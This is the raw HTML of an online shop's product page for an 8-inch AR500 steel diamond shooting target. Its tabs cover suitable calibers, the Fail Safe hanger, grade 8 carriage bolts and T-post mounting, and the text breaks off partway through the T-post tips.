	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/"><span class="menu-item-text">Steel Target Plates AR500<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/round-steel-targets-plate/"><span class="menu-item-text">Round</span></a></li>
		<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/square-ar500-steel-targets/"><span class="menu-item-text">Square</span></a></li>
		<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/silhouette-ar500-steel-targets/"><span class="menu-item-text">Silhouette</span></a></li>
		<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/diamond-ar500-steel-target/"><span class="menu-item-text">Diamond</span></a></li>
		<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/small-plates/"><span class="menu-item-text">Small Plates</span></a></li>
		<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/large-plates/"><span class="menu-item-text">Large Plates</span></a></li>
	</ul>
</li>
	<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/t-post-target-hangers/"><span class="menu-item-text">HANGERS T-Post</span></a></li>
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/t-post-systems/"><span class="menu-item-text">T-POST TARGET SYSTEMS</span></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a target="_blank"rel="noopener" href="https://hangfasttargets.com/product-category/target-stands/"><span class="menu-item-text">TARGET STANDS</span></a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/reactive-targets-and-dueling-trees/"><span class="menu-item-text">Reactive targets and dueling trees</span></a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/product-category/swinger-plates/"><span class="menu-item-text">Swinger Plates<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/long/"><span class="menu-item-text">Long</span></a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/short/"><span class="menu-item-text">Short</span></a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/rim-fire/"><span class="menu-item-text">Rim Fire</span></a></li>
	</ul>
</li>
	<li id="menu-item-1178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/hardware/"><span class="menu-item-text">HARDWARE</span></a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/sale-clearance/"><span class="menu-item-text">Sale / Clearance</span></a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/how-it-works/"><span class="menu-item-text">How it Works</span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/media/"><span class="menu-item-text">Media</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-jcful82zyas0 fl-col-small fl-col-small-full-width" data-node="jcful82zyas0">
	<div class="fl-col-content fl-node-content"><div id="head-search" class="fl-module fl-module-rich-text fl-node-pwy9tvx0jbhd" data-node="pwy9tvx0jbhd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: left;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://hangfasttargets.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-rsafocd9xn26 fl-col-small fl-col-small-full-width" data-node="rsafocd9xn26">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-byq912oxh0sd" data-node="byq912oxh0sd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="wpmenucart-shortcode hover" style=""><span class="reload_shortcode">
	
	<a class="wpmenucart-contents empty-wpmenucart-visible wp-block-navigation-item__content" href="https://hangfasttargets.com/steel-targets-ar500/" title="Start shopping">
		<i class="wpmenucart-icon-shopping-cart-5" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span>
	</a>
	
	
	</span></div></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-98i2qowf40bt fl-col-small fl-col-small-full-width" data-node="98i2qowf40bt">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-button fl-node-bg1m0i842rc9" data-node="bg1m0i842rc9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left">
			<a href="/my-account/" target="_self" class="fl-button" role="button">
							<span class="fl-button-text">Sign In</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</header>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="woocommerce-notices-wrapper"></div><div class="fl-builder-content fl-builder-content-1821 fl-builder-global-templates-locked product type-product post-1254 status-publish first instock product_cat-diamond-ar500-steel-target product_cat-small-plates product_tag-pistol-target product_tag-rifle-target product_tag-small-plates has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-post-id="1821"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-d81mvxpakzje prod-arch-main" data-node="d81mvxpakzje">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-mg6f1v3sij7w fl-col-group-custom-width fl-col-group-responsive-reversed" data-node="mg6f1v3sij7w">
			<div class="fl-col fl-node-d3r7jbfa9eo4 fl-col-has-cols" data-node="d3r7jbfa9eo4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-breadcrumb fl-node-4neyxq5v9l03" data-node="4neyxq5v9l03">
	<div class="fl-module-content fl-node-content">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://hangfasttargets.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://hangfasttargets.com/product-category/steel-targets-ar500/">Steel Targets AR500</a>&nbsp;&#47;&nbsp;<a href="https://hangfasttargets.com/product-category/steel-targets-ar500/small-plates/">Small Plates</a>&nbsp;&#47;&nbsp;8 inch Diamond AR500</nav>	</div>
</div>
<div class="fl-module fl-module-separator fl-node-381b76xtjuz5" data-node="381b76xtjuz5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>

<div class="fl-col-group fl-node-83ailkx6webn fl-col-group-nested" data-node="83ailkx6webn">
			<div class="fl-col fl-node-26rpl4kwcz0v fl-col-small fl-col-small-full-width" data-node="26rpl4kwcz0v">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-product-images fl-node-kd3fvquiaeg8" data-node="kd3fvquiaeg8">
	<div class="fl-module-content fl-node-content">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS-100x100.jpg" data-thumb-alt="8 inch diamond AR500 statistics" data-thumb-srcset="https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS-100x100.jpg 100w, https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS-150x150.jpg 150w, https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS-300x300.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS.jpg"><img width="600" height="464" src="https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS-600x464.jpg" class="wp-post-image" alt="8 inch diamond AR500 statistics" data-caption="" data-src="https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS.jpg" data-large_image="https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS.jpg" data-large_image_width="1398" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS-600x464.jpg 600w, https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS-300x232.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS-1024x791.jpg 1024w, https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS-768x593.jpg 768w, https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS-1536x1187.jpg 1536w, https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS-64x49.jpg 64w, https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS.jpg 1398w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-h72ak0vlr16y" data-node="h72ak0vlr16y">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-sy1u07ir6xbc" data-node="sy1u07ir6xbc">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">8 inch Diamond AR500</span>
	</h1>
	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-rating fl-node-ly50u73pntg4" data-node="ly50u73pntg4">
	<div class="fl-module-content fl-node-content">
			</div>
</div>
<div class="fl-module fl-module-fl-woo-product-price fl-node-zmy14jadk5xn" data-node="zmy14jadk5xn">
	<div class="fl-module-content fl-node-content">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.11</bdi></span></p>
	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-description fl-node-3hre1tv4bows" data-node="3hre1tv4bows">
	<div class="fl-module-content fl-node-content">
		<div class="woocommerce-product-details__short-description">
	<p><span style="color: #ff0000;"><strong>PLATE ONLY</strong></span></p>
<p>AR500 Steel target plate for handgun and rifle</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-fl-woo-cart-button fl-node-7235xh4qji9v" data-node="7235xh4qji9v">
	<div class="fl-module-content fl-node-content">
		<p class="stock in-stock">2 in stock</p>

	
	<form class="cart" action="https://hangfasttargets.com/steel-targets/8-inch-diamond-ar500/" method="post" enctype='multipart/form-data'>
		<div class="clear"></div>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696afdcd1ec35">8 inch Diamond AR500 quantity</label>
	<input
		type="number"
				id="quantity_696afdcd1ec35"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="2"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1254" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-woocommerce_after_add_to_cart_button"
	 data-tinvwl_product_id="1254">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="1254" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-lh20nu9swfam" data-node="lh20nu9swfam">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-meta fl-node-4qlx5cy7phd3" data-node="4qlx5cy7phd3">
	<div class="fl-module-content fl-node-content">
		<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://hangfasttargets.com/product-category/steel-targets-ar500/diamond-ar500-steel-target/" rel="tag">Diamond</a>, <a href="https://hangfasttargets.com/product-category/steel-targets-ar500/small-plates/" rel="tag">Small Plates</a></span>
	<span class="tagged_as">Tags: <a href="https://hangfasttargets.com/product-tag/pistol-target/" rel="tag">pistol target</a>, <a href="https://hangfasttargets.com/product-tag/rifle-target/" rel="tag">rifle target</a>, <a href="https://hangfasttargets.com/product-tag/small-plates/" rel="tag">small plates</a></span>
	
</div>
	</div>
</div>
</div>
</div>
	</div>
<div class="fl-module fl-module-fl-woo-product-tabs fl-node-pw62bsuvo1g7" data-node="pw62bsuvo1g7">
	<div class="fl-module-content fl-node-content">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="calibers_tab" id="tab-title-calibers">
					<a href="#tab-calibers" role="tab" aria-controls="tab-calibers">
						CALIBERS					</a>
				</li>
							<li role="presentation" class="fail-safe-hanger-info_tab" id="tab-title-fail-safe-hanger-info">
					<a href="#tab-fail-safe-hanger-info" role="tab" aria-controls="tab-fail-safe-hanger-info">
						Fail Safe Hanger info					</a>
				</li>
							<li role="presentation" class="grade-8-bolt-info_tab" id="tab-title-grade-8-bolt-info">
					<a href="#tab-grade-8-bolt-info" role="tab" aria-controls="tab-grade-8-bolt-info">
						Grade 8 Bolt info					</a>
				</li>
							<li role="presentation" class="t-post-info_tab" id="tab-title-t-post-info">
					<a href="#tab-t-post-info" role="tab" aria-controls="tab-t-post-info">
						T Post info					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>8 inch Diamond AR500 Steel target</strong></p>
<ul>
<li>Steel thickness  3/8&#8243; only</li>
<li>Works best with our FAIL SAFE HANGER</li>
<li>Great for rifle or pistol.</li>
</ul>
<p>Plate only, no hardware included.</p>
<p>&nbsp;</p>
<p><span style="color: #ff0000;"><strong>BUY RECOMMENDED HANGERS:</strong></span></p>
<ul>
<li><strong><a href="https://hangfasttargets.com/steel-targets/fail-safe-hanger-raw/" target="_blank" rel="noopener">FAIL SAFE-  Handgun / rifle</a></strong></li>
<li><strong><a href="https://hangfasttargets.com/steel-targets/mini-hanger-kit/" target="_blank" rel="noopener">MINI HANGER &#8211;   Rimfire and light handgun</a></strong></li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--calibers panel entry-content wc-tab" id="tab-calibers" role="tabpanel" aria-labelledby="tab-title-calibers">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-calibers">CALIBERS</h2><p>The most asked question is what calibers can be used on steel targets.   Most companies post a list of calibers appropriate to a given target type but this can be misleading.   Understanding how and why steel is damaged by projectiles will give the shooter the information needed to extend the service life of their steel targets.  This isn&#8217;t rocket science so some basic understanding of the problem with an abundance of common sense will keep your targets in good shape longer.</p>
<ul>
<li> There are two factors that will result in damage to steel targets, VELOCITY and ENERGY.</li>
<li>Velocity over 2800 fps AT THE TARGET will result in surface damage to the steel.</li>
<li>Energy causes target warping and denting.   Thinner steel will warp with continued use or high energy projectiles.  This can be mitigated by reversing the steel occasionally or upgrading to a thicker steel.</li>
<li>High velocity can cause permanent damage to steel plates rendering them unsafe at ranges under 100 yards.   For example, standard factory .223 / 5.56  ammunition can vary substantially in velocity depending on brand and/or projectile.</li>
<li>If you are unsure about your velocity it is advisable to shoot a single shot at the target and inspect for damage, then adjust your shooting distance accordingly.</li>
<li>Thicker plates will not mitigate velocity damage.</li>
<li>If you use your target plates for handgun and rifle a good strategy is to use one side of the plate for rifle only and reverse the plate to the smooth side for close range handgun or rimfire.</li>
<li>1/4&#8243; AR500 &#8211;  Rim fire and standard handgun calibers.   Light rifle @ 200+ yards.  Thinner plates will warp with extended use of standard handgun calibers or light rifle at extended range.</li>
<li>3/8&#8243; AR500 &#8211;  Standard and magnum handgun calibers.  Light to medium rifle  2800 fps or less at the target.  This is the best all around target thickness.</li>
<li>1/2&#8243; AR500 &#8211;   Standard and magnum handgun calibers.   Medium to heavy rifle  2800 fps or less at the target.   Best for high energy projectile or heavy use such as matches or clubs.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--fail-safe-hanger-info panel entry-content wc-tab" id="tab-fail-safe-hanger-info" role="tabpanel" aria-labelledby="tab-title-fail-safe-hanger-info">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-fail-safe-hanger-info">Fail Safe Hanger info</h2><p><strong><a href="https://hangfasttargets.com/product/fail-safe-hanger-raw/" target="_blank" rel="noopener">SHOP FAIL SAFE HANGERS</a></strong></p>
<p>The Fail Safe Hanger is a very versatile hanger that can be used for all plate sizes 6&#8243; and over.  This hanger was originally designed to retain plates 10 lbs and lighter that could be shot off our STANDARD HANGER by medium rifle rounds.  This hanger can mount most plates by us or others.</p>
<ul>
<li>Fits all FORGED T posts</li>
<li>Fabricated from 1/4&#8243; A36 steel</li>
<li>Capable of supporting very heavy plates.</li>
<li>Designed for plates 6&#8243; and larger.</li>
<li>Additional T post clamp prevents hanger &#8220;walk&#8221; with smaller plates.</li>
<li>Built in wrenches for bolt and T post clamp</li>
<li>Uses a 1 1/2&#8243; GRADE 8 carriage bolt to mount the plate</li>
<li>Stackable for multiple plates on a single T post</li>
<li>Works with most rifle and pistol calibers.  (Haven&#8217;t tested it with a 50 cal yet)</li>
</ul>
<h4>FINISH OPTIONS:</h4>
<p><strong>Unfinished</strong> &#8211; paint it yourself and save</p>
<p><strong>Powder Coated</strong>  &#8211; High Visibility Orange</p>
<h3>Mounting Options</h3>
<ul>
<li>1 1/2&#8243; GRADE 8 bolt w/ T post clamp</li>
<li>T post Clamp  prevents hanger &#8220;walk&#8221; with small plates and big bullets.</li>
</ul>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-444" src="https://hangfasttargets.com/wp-content/uploads/2021/12/hw44-268x300.jpg" alt="" width="268" height="300" srcset="https://hangfasttargets.com/wp-content/uploads/2021/12/hw44-268x300.jpg 268w, https://hangfasttargets.com/wp-content/uploads/2021/12/hw44-914x1024.jpg 914w, https://hangfasttargets.com/wp-content/uploads/2021/12/hw44-768x860.jpg 768w, https://hangfasttargets.com/wp-content/uploads/2021/12/hw44-600x672.jpg 600w, https://hangfasttargets.com/wp-content/uploads/2021/12/hw44-64x72.jpg 64w, https://hangfasttargets.com/wp-content/uploads/2021/12/hw44.jpg 964w" sizes="auto, (max-width: 268px) 100vw, 268px" /></p>
<p><iframe loading="lazy" title="FAIL SAFE target hanger" width="500" height="375" src="https://www.youtube.com/embed/wcZaJ8fSqco?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--grade-8-bolt-info panel entry-content wc-tab" id="tab-grade-8-bolt-info" role="tabpanel" aria-labelledby="tab-title-grade-8-bolt-info">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-grade-8-bolt-info">Grade 8 Bolt info</h2><p><strong>GRADE 8 CARRIAGE BOLTS:</strong></p>
<p>Grade 8 carriage bolts are a crucial component for withstanding the immense stress forces generated when high-energy rifle rounds hit plates. These bolts have a high tensile strength of 150,000 psi, surpassing the 60,000 psi of low carbon non-grade bolts commonly found in hardware stores. While grade 8 bolts are not bulletproof and can still be penetrated, they are designed to endure hits more effectively than non-grade bolts.</p>
<p>One notable advantage of using carriage bolts is their low-profile heads, which significantly reduce splatter deflection. Additionally, when paired with square hole plates, carriage bolts eliminate the need for using two wrenches during installation, providing convenience and saving time.</p>
<p>It is important to note that grade 8 carriage bolts may not be readily available at local hardware stores, so it&#8217;s advisable to purchase them along with your order to ensure you have the appropriate hardware for your shooting targets.</p>
<p>Target failures can be frustrating, but using grade 8 bolts can greatly reduce the likelihood of such incidents. In a test involving non-grade hardware store carriage bolts, they lasted only about 20 rounds from a 7.62 x 39 rifle at a distance of 50 yards on a 12 x 20 silhouette plate. The failure observed was exactly what grade 8 bolts are designed to prevent, bolt head shearing off resulting in target failure.</p>
<p>In summary, grade 8 carriage bolts provide the necessary strength and durability to withstand the forces generated by high-energy rifle rounds hitting plates. Their use, combined with low-profile heads and compatibility with square hole plates, contributes to a safer shooting experience with reduced splatter deflection.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1181" src="https://hangfasttargets.com/wp-content/uploads/2022/01/DSCN0059-300x225.jpg" alt="" width="300" height="225" srcset="https://hangfasttargets.com/wp-content/uploads/2022/01/DSCN0059-300x225.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/01/DSCN0059-768x576.jpg 768w, https://hangfasttargets.com/wp-content/uploads/2022/01/DSCN0059-600x450.jpg 600w, https://hangfasttargets.com/wp-content/uploads/2022/01/DSCN0059-64x48.jpg 64w, https://hangfasttargets.com/wp-content/uploads/2022/01/DSCN0059.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1182" src="https://hangfasttargets.com/wp-content/uploads/2022/01/non-grade-bolt-head-top-300x225.jpg" alt="" width="300" height="225" srcset="https://hangfasttargets.com/wp-content/uploads/2022/01/non-grade-bolt-head-top-300x225.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/01/non-grade-bolt-head-top-768x576.jpg 768w, https://hangfasttargets.com/wp-content/uploads/2022/01/non-grade-bolt-head-top-600x450.jpg 600w, https://hangfasttargets.com/wp-content/uploads/2022/01/non-grade-bolt-head-top-64x48.jpg 64w, https://hangfasttargets.com/wp-content/uploads/2022/01/non-grade-bolt-head-top.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><a href="https://hangfasttargets.com/product-category/hardware/" target="_blank" rel="noopener"><strong>  SHOP GRADE 8 BOLTS</strong></a></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--t-post-info panel entry-content wc-tab" id="tab-t-post-info" role="tabpanel" aria-labelledby="tab-title-t-post-info">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-t-post-info">T Post info</h2><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1229" src="https://hangfasttargets.com/wp-content/uploads/2022/02/studded-steel-t-post-300x288.jpg" alt="" width="300" height="288" srcset="https://hangfasttargets.com/wp-content/uploads/2022/02/studded-steel-t-post-300x288.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/02/studded-steel-t-post-32x32.jpg 32w, https://hangfasttargets.com/wp-content/uploads/2022/02/studded-steel-t-post-64x61.jpg 64w, https://hangfasttargets.com/wp-content/uploads/2022/02/studded-steel-t-post.jpg 425w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>T Posts are manufactured from recycled railroad steel and are available in a variety of weights 0.95lbs, 1.25 lbs. &amp; 1.33lbs, etc. per foot. The post is designed in a “T” configuration, has studs every 2-1/2 inches to help support the fence, and includes a 7 in. long by 3 in. wide steel anchor plate to stabilize the post in the ground.  <strong>Our T Post hangers are designed for 1.25 and 1.33 lb / ft T Posts.</strong></p>
<ul>
<li>Manufactured from rail steel</li>
<li>Weight 1.25 lbs. per lin. ft., including the anchor plate (most common)</li>
<li>Coated with rust-resistant green enamel paint for corrosion protection</li>
<li>Should be driven into the ground a minimum of 12 in.</li>
<li>Use Fence Post Driver or sledge hammer to drive post into the ground.</li>
<li>Using a sledge hammer can deform the post making hanger installation difficult.</li>
<li>Available at most farm and hardware stores.   Home Depot and Lowes.</li>
</ul>
<p>TIPS:   </p>
<ul>
<li>Inspect the top of posts for deformation before purchasing.  During manufacturing they are cut to length while hot and the ends can become deformed making installing the hanger difficult.  Some deformation is normal, look for twisted or very obvious deformations. </li>
<li>When installing for temporary use or light target loads in firm ground, pound the post deep enough to engage the fin at least halfway.   This will make removing the post easier. </li>
<li>Make life easier and get a <a href="https://www.tractorsupply.com/tsc/product/speeco-post-driver-post-pounder-speeco-deluxe-s1611051tsc" target="_blank" rel="noopener">T Post pounder</a>.    </li>
<li>Make life even easier and get a <a href="https://www.tractorsupply.com/tsc/product/t-fence-post-puller" target="_blank" rel="noopener">T Post puller</a>.   For hard ground or deep posts, this tool is a lifesaver.</li>
